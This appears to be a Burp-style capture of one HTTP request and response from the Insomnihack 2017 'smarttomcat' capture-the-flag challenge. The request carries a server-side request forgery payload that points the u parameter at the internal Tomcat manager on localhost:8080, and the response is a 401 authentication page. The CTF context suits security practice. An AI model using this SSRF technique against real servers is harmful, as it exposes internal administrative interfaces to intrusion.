 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: smarttomcat.teaser.insomnihack.ch
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://smarttomcat.teaser.insomnihack.ch/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 48
DNT: 1
Connection: close
u=http%3A%2F%2Flocalhost%3A8080%2Fmanager%2Fhtml
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 25 Jan 2017 03:59:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 969
Connection: close
Server: Apache/2.4.18 (Ubuntu)
Vary: User-Agent,Accept-Encoding
<html><head><title>Apache Tomcat/7.0.68 (Ubuntu) - Error
report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size
:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size
:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size
:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A
{color : black;}A.name {color : black;}HR {color : #525D76;}--></style>
</head><body><h1>HTTP Status 401 - </h1><HR size="1"
noshade="noshade"><p><b>type</b> Status report</p><p><b>message</b>
<u></u></p><p><b>description</b> <u>This request requires HTTP
authentication.</u></p><HR size="1" noshade="noshade"><h3>Apache
Tomcat/7.0.68 (Ubuntu)</h3></body></html>